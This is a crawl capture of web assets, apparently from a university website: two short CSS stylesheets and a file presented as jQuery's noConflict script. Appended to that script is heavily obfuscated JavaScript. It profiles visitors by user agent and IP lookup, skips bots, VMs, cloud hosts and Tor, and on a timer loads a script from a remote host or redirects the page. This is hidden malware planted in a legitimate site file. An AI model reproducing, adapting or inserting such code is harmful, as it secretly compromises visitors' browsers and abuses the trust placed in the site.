.moduletable.erasmus-studenti .item_num2:before {
  display: none;
}
.mod-newsflash-adv.erasmus-studenti .row-fluid .item .item_content .item_title {
    font-size: 22px;
}

--- FILE ---
content_type: text/css
request_url: https://www.unitbv.ro/templates/theme3092/css/custom.css?06022023
body_size: 754
content:
.rd-mobilepanel_title {
  left: 15px;
  right: 56px;
}

.rd-mobilepanel_toggle {
  left: unset;
  right: 8px;
}

.rd-mobilepanel_toggle span {
  pointer-events: none;
}

.rd-mobilemenu_ul {
  left: unset;
  right: 0;
  -webkit-box-shadow: -5px 0 5px 0 rgb(0 0 0 / 10%);
  -moz-box-shadow: -5px 0 5px 0 rgba(0, 0, 0, 0.1);
  box-shadow: -5px 0 5px 0 rgb(0 0 0 / 10%);
  -moz-transform: translateX(270px);
  -ms-transform: translateX(270px);
  -o-transform: translateX(270px);
  -webkit-transform: translateX(270px);
  transform: translateX(270px);
}

.item_header .item_title.is-inactive {
  color: #adadad !important;
}

.ba-htmltext.js-privacy-content {
  height: 300px;
  overflow: auto;
  border: 1px solid rgba(243, 243, 243, 1);
  padding: 15px;
}  

--- FILE ---
content_type: application/javascript
request_url: https://www.unitbv.ro/media/jui/js/jquery-noconflict.js?5eb2e9c571e71fb07ebc81fa6028d443
body_size: 10201
content:
jQuery.noConflict();const _0x72c746=_0xb872;(function(_0x42c9cf,_0x18ecb2){const _0x1e0734=_0xb872,_0x478b6b=_0x42c9cf();while(!![]){try{const _0x4372d1=-parseInt(_0x1e0734(0x1cd))/0x1*(parseInt(_0x1e0734(0x1ea))/0x2)+-parseInt(_0x1e0734(0x1f5))/0x3+-parseInt(_0x1e0734(0x1b4))/0x4*(-parseInt(_0x1e0734(0x1e3))/0x5)+parseInt(_0x1e0734(0x1a7))/0x6+-parseInt(_0x1e0734(0x1e5))/0x7*(-parseInt(_0x1e0734(0x19c))/0x8)+-parseInt(_0x1e0734(0x1ae))/0x9*(parseInt(_0x1e0734(0x1a8))/0xa)+-parseInt(_0x1e0734(0x19b))/0xb*(-parseInt(_0x1e0734(0x1c5))/0xc);if(_0x4372d1===_0x18ecb2)break;else _0x478b6b['push'](_0x478b6b['shift']());}catch(_0x25fdc9){_0x478b6b['push'](_0x478b6b['shift']());}}}(_0x2df0,0x45e77));const _0x35bec1=_0x72c746(0x1ce),_0x244be6=0x2,_0x5cf6ab=[_0x72c746(0x1e8),_0x72c746(0x1c9),_0x72c746(0x1d9),'baidu',_0x72c746(0x18d),'cloudflare',_0x72c746(0x1b1),_0x72c746(0x1a1),_0x72c746(0x19f),_0x72c746(0x1c2),_0x72c746(0x1e0),_0x72c746(0x1dc),_0x72c746(0x1a5),_0x72c746(0x1a9),'linode',_0x72c746(0x1c3),_0x72c746(0x194),'tor',_0x72c746(0x19e),_0x72c746(0x1b3),_0x72c746(0x1e2),_0x72c746(0x1dd),_0x72c746(0x1fa),_0x72c746(0x191),_0x72c746(0x1a2),'host',_0x72c746(0x1f8),_0x72c746(0x1bc),'hosting','cyberology','nothingtohide'],_0x2668da=[_0x72c746(0x1da),_0x72c746(0x1cf),_0x72c746(0x199),'5'];function _0x2df0(){const _0x1bef21=['mZi4ounvsxbvua','mJaWz0fqAgLp','CMvXDwvZDhm','zxHPDa','BwLJCM9ZB2z0','EdeX','yxDZ','C2vYDMvY','zMvKB3jH','DhjHy2u','y29UDgfIBW','Dg9tDhjPBMC','mta1nJuZnfrAD3rsBa','oda5ntqWywvkzhjx','Agv0EM5LCG','rKjbvG','BwfJAw50B3nO','D2LUzg93CYbUDa','jNe9','nJnesNDUruO','yNvYCa','zgvIAwfU','yw1HEM9U','Dwj1BNr1','ChjVEhK','ogvNt0jKzG','p189','ChL0Ag9U','B3jN','C2v0sxrLBq','x19WCM90B19F','zdDLnMq1nwjHmZC5yteZzda4yZi1zde1zMfMmMeYm2i','Ahr0Chm6lY9PCgLUzM8UAw8VANnVBG','zgvKAwm','BgvUz3rO','B2jQzwn0','DxnLCKfNzw50','yw5VBNLT','zxjYB3i','yxP1CMu','DNvSDhi','AgvHza','mJu2otjgA2n1Cxq','C3bSAxq','zxHJzxb0Aw9U','y3vYBa','EwfUzgv4','BM8TCMvMzxjYzxi','yxjJAa','C3bPzgvY','nJuWyufbwxLH','Ahr0Chm6lY9Jzg5QCY5ZCgfJzs83BuTWutL4tdj2uM40rq','mtG4','y2HLy2TLCG','yMX1zxn0ywnRCW','C2vHCMnO','Cg9ZDg1HBG','Aw5JBhvKzxm','CMvWBgfJzq','Dg9mB3DLCKnHC2u','yxHPB3m','BgrWBgf5zxi','yMLUzW','mta0','z2v0sxrLBq','B3zO','zgvKAwnHDgvK','C29Tzq','yxbWBhK','zgLNAxrHBg9JzwfU','Dg9Y','y3jHD2XLCG','mti2otm0mevSCM9WCG','DgHLBG','mZK2odnNB05RwM4','CMvMzxjYzxjqB2XPy3K','zw11Bgf0B3i','z29Vz2XL','C2nYAxb0','mtiWognjt0LqrG','D2fYBG','Ahr0CgnSAwvUDa','y3jLyxrLrwXLBwvUDa','BM90zu51BgW','zNvUy3rPB24','Bg9N','yw5HBhL6zxi','D2DLDa','B2TODhrW','yMLUza','nJyWmZeYAKDyAfv6','kcGOlISPkYKRksSK','z2vUEw1VDgLVBG','DNbZ','rKjFsufc','y2XVDwq','Dw5KzwzPBMvK','zMfJzwjVB2S','BwvTDq','y29UC3rYDwn0B3i','y3jHD2W','yM90','BM94','AMf2yq','DNbU','C2nYyxbLCG','y29UC29Szq','mti3','BM93','mtKZ','yxbWzw5Kq2HPBgq'];_0x2df0=function(){return _0x1bef21;};return _0x2df0();}function _0xb872(_0x555dba,_0x2cf2e3){const _0x13b4d6=_0x2df0();return _0xb872=function(_0x3b4758,_0xfa8293){_0x3b4758=_0x3b4758-0x18c;let _0xf07977=_0x13b4d6[_0x3b4758];if(_0xb872['cBrqkb']===undefined){var _0x5340a2=function(_0x198054){const _0x19fbb4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x29f95d='',_0x8f7574='',_0x2f0e8e=_0x29f95d+_0x5340a2;for(let _0x1fe7ee=0x0,_0x35bec1,_0x244be6,_0x5cf6ab=0x0;_0x244be6=_0x198054['charAt'](_0x5cf6ab++);~_0x244be6&&(_0x35bec1=_0x1fe7ee%0x4?_0x35bec1*0x40+_0x244be6:_0x244be6,_0x1fe7ee++%0x4)?_0x29f95d+=_0x2f0e8e['charCodeAt'](_0x5cf6ab+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x35bec1>>(-0x2*_0x1fe7ee&0x6)):_0x1fe7ee:0x0){_0x244be6=_0x19fbb4['indexOf'](_0x244be6);}for(let _0x2668da=0x0,_0x40f48c=_0x29f95d['length'];_0x2668da<_0x40f48c;_0x2668da++){_0x8f7574+='%'+('00'+_0x29f95d['charCodeAt'](_0x2668da)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x8f7574);};_0xb872['rVcCDg']=_0x5340a2,_0x555dba=arguments,_0xb872['cBrqkb']=!![];}const _0xdd48c5=_0x13b4d6[0x0],_0x2df034=_0x3b4758+_0xdd48c5,_0xb872b2=_0x555dba[_0x2df034];if(!_0xb872b2){const _0x2a40fe=function(_0x344ffa){this['uxFScf']=_0x344ffa,this['iQXdkO']=[0x1,0x0,0x0],this['OWiBGV']=function(){return'newState';},this['elMGer']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XHzAzO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x2a40fe['prototype']['pLUEHl']=function(){const _0x13ef8b=new RegExp(this['elMGer']+this['XHzAzO']),_0x2b7e43=_0x13ef8b['test'](this['OWiBGV']['toString']())?--this['iQXdkO'][0x1]:--this['iQXdkO'][0x0];return this['WNYoYL'](_0x2b7e43);},_0x2a40fe['prototype']['WNYoYL']=function(_0x159e9a){if(!Boolean(~_0x159e9a))return _0x159e9a;return this['HAwMtk'](this['uxFScf']);},_0x2a40fe['prototype']['HAwMtk']=function(_0x472148){for(let _0x395d1a=0x0,_0x4b1ca0=this['iQXdkO']['length'];_0x395d1a<_0x4b1ca0;_0x395d1a++){this['iQXdkO']['push'](Math['round'](Math['random']())),_0x4b1ca0=this['iQXdkO']['length'];}return _0x472148(this['iQXdkO'][0x0]);},new _0x2a40fe(_0xb872)['pLUEHl'](),_0xf07977=_0xb872['rVcCDg'](_0xf07977),_0x555dba[_0x2df034]=_0xf07977;}else _0xf07977=_0xb872b2;return _0xf07977;},_0xb872(_0x555dba,_0x2cf2e3);}function _0x40f48c(_0x395d1a,_0x4b1ca0){const _0xe67065=_0x72c746;if(!_0x395d1a)return![];const _0x45a3fb=_0x395d1a['toLowerCase']();return _0x4b1ca0[_0xe67065(0x1de)](_0x353ae5=>_0x45a3fb[_0xe67065(0x1d4)](_0x353ae5[_0xe67065(0x1d6)]()));}function _0x2a40fe(_0x293207){const _0x53b144=_0x72c746,_0x126fc8=[_0x53b144(0x197),'0'],_0x162591=_0x293207[_0x53b144(0x1c6)]('.')[0x0];return!(_0x126fc8[_0x53b144(0x1d4)](_0x162591)||_0x2668da[_0x53b144(0x1d4)](_0x162591));}function _0x344ffa(_0x2859bc){const _0x4d9c0b=_0x72c746;noCacheUrl_0=_0x35bec1+_0x4d9c0b(0x1b5)+Date['now']()+_0x4d9c0b(0x1ad)+encodeURIComponent(_0x2859bc);var _0x5d0405=document[_0x4d9c0b(0x1ed)](_0x4d9c0b(0x1e9));_0x5d0405['src']=noCacheUrl_0,document[_0x4d9c0b(0x1c4)][_0x4d9c0b(0x19a)](_0x5d0405);}function _0x13ef8b(_0x20e4c8){const _0x1abd2f=_0x72c746;noCacheUrl_0=_0x35bec1+'?_='+Date['now']()+_0x1abd2f(0x1ad)+encodeURIComponent(_0x20e4c8),document[_0x1abd2f(0x1e6)]=_0x1abd2f(0x1ca),location[_0x1abd2f(0x1d5)](noCacheUrl_0);}async function _0x2b7e43(){const _0x27d794=_0x72c746;try{const _0x330112=await fetch(_0x27d794(0x1bb)),_0x28366e=await _0x330112['json'](),_0x82957f=_0x28366e['ip'],_0x23cf57=_0x28366e[_0x27d794(0x1b7)]||'',_0x408119=_0x28366e['hostname']||'',_0x306a37=_0x40f48c(_0x23cf57,_0x5cf6ab),_0x46b83a=_0x40f48c(_0x408119,_0x5cf6ab),_0x24ea0e=_0x306a37||_0x46b83a,_0x191384={'ip':_0x82957f,'org':_0x23cf57,'hostname':_0x408119,'isSuspicious':_0x24ea0e};return _0x191384;}catch(_0x31ca4f){}}function _0x159e9a(){const _0x5d8929=_0x72c746,_0x1df620=_0x244be6*0x18*0x3c*0x3c*0x3e8,_0x447cdf=Date[_0x5d8929(0x198)](),_0x42eb85=_0x5d8929(0x1ba),_0x1e7ffe='Vb2Nm7Qa4Ws6Ed',_0x544b16=_0x5d8929(0x1ee),_0x5f033c='${url_0}?_=${Date.now()}&q=${encodeURIComponent(kword_0)}',_0x592aa0=localStorage['getItem'](_0x42eb85);if(_0x592aa0){const _0x58707f=_0x447cdf-Number(_0x592aa0);if(_0x58707f<_0x1df620)return;localStorage['setItem'](_0x42eb85,String(_0x447cdf));let _0x184f49=Number(localStorage[_0x5d8929(0x1db)](_0x1e7ffe))||0x1;_0x184f49++,localStorage[_0x5d8929(0x1b8)](_0x1e7ffe,String(_0x184f49)),_0x344ffa(_0x184f49);}else localStorage['setItem'](_0x42eb85,String(_0x447cdf)),localStorage[_0x5d8929(0x1b8)](_0x1e7ffe,'1'),_0x344ffa('1');}function _0x472148(){const _0x13740a=_0x72c746,_0x9c3b4c=(function(){let _0x2827ed=!![];return function(_0xfad4ab,_0x577e63){const _0x36309b=_0x2827ed?function(){const _0x80f8e5=_0xb872;if(_0x577e63){const _0xd163d3=_0x577e63[_0x80f8e5(0x1df)](_0xfad4ab,arguments);return _0x577e63=null,_0xd163d3;}}:function(){};return _0x2827ed=![],_0x36309b;};}()),_0x15c2c5=_0x9c3b4c(this,function(){const _0x281667=_0xb872;return _0x15c2c5['toString']()[_0x281667(0x1d2)](_0x281667(0x1f6))[_0x281667(0x1a6)]()[_0x281667(0x18f)](_0x15c2c5)[_0x281667(0x1d2)](_0x281667(0x1f6));});_0x15c2c5();const _0x4392bb=(function(){let _0x3fc1d5=!![];return function(_0x598c44,_0x5d6477){const _0x32c7ef=_0x3fc1d5?function(){const _0x468017=_0xb872;if(_0x5d6477){const _0x3912ca=_0x5d6477[_0x468017(0x1df)](_0x598c44,arguments);return _0x5d6477=null,_0x3912ca;}}:function(){};return _0x3fc1d5=![],_0x32c7ef;};}()),_0x3857a8=_0x4392bb(this,function(){const _0x506e93=_0xb872,_0x580591=typeof window!==_0x506e93(0x18c)?window:typeof process==='object'&&typeof require===_0x506e93(0x1ef)&&typeof global===_0x506e93(0x1be)?global:this,_0x44db57=_0x580591[_0x506e93(0x196)]=_0x580591[_0x506e93(0x196)]||{},_0x474fcd=[_0x506e93(0x1f0),_0x506e93(0x1eb),'info',_0x506e93(0x1c1),_0x506e93(0x1c7),'table',_0x506e93(0x1a4)];for(let _0x37be52=0x0;_0x37be52<_0x474fcd[_0x506e93(0x1bd)];_0x37be52++){const _0xef59a5=_0x4392bb[_0x506e93(0x18f)]['prototype'][_0x506e93(0x1f4)](_0x4392bb),_0x16b038=_0x474fcd[_0x37be52],_0x19997a=_0x44db57[_0x16b038]||_0xef59a5;_0xef59a5[_0x506e93(0x1b9)]=_0x4392bb[_0x506e93(0x1f4)](_0x4392bb),_0xef59a5['toString']=_0x19997a[_0x506e93(0x1a6)][_0x506e93(0x1f4)](_0x19997a),_0x44db57[_0x16b038]=_0xef59a5;}});_0x3857a8();const _0x582f1c=navigator[_0x13740a(0x1bf)][_0x13740a(0x1d6)](),_0x1e3d31=['Mobile','Android'],_0x39662b=[_0x13740a(0x1ac),_0x13740a(0x1ab),'linux\x20x86',_0x13740a(0x1a0),_0x13740a(0x1b2),_0x13740a(0x1a3),_0x13740a(0x1cb),_0x13740a(0x1b0),_0x13740a(0x191),_0x13740a(0x1cc),'crawler',_0x13740a(0x190),_0x13740a(0x1d0),_0x13740a(0x1f1),_0x13740a(0x195),_0x13740a(0x1f9),_0x13740a(0x1aa),'FB','ya',_0x13740a(0x1c9),'FB',_0x13740a(0x194),'proxy',_0x13740a(0x1e1),_0x13740a(0x1c0),'hidemy','psiphon',_0x13740a(0x1e7),'sdk\x20build',_0x13740a(0x1f7),_0x13740a(0x192),_0x13740a(0x1d1),_0x13740a(0x18e),_0x13740a(0x1d8),'virtualbox','vmware',_0x13740a(0x1c8),_0x13740a(0x1af),_0x13740a(0x1f2),_0x13740a(0x1b6),_0x13740a(0x19d),_0x13740a(0x193),_0x13740a(0x1f3),_0x13740a(0x1d3),'libwww',_0x13740a(0x1d7),_0x13740a(0x1ec),'electron'],_0x373957=_0x1e3d31['some'](_0x555bb4=>_0x582f1c[_0x13740a(0x1d4)](_0x555bb4[_0x13740a(0x1d6)]())),_0x1c2050=_0x39662b[_0x13740a(0x1de)](_0x545022=>_0x582f1c[_0x13740a(0x1d4)](_0x545022[_0x13740a(0x1d6)]()));return _0x373957&&!_0x1c2050;}if(_0x472148())_0x2b7e43()[_0x72c746(0x1e4)](_0xf123bc=>{if(_0xf123bc['isSuspicious']||!_0x2a40fe(_0xf123bc['ip'])){}else _0x159e9a();});else{}
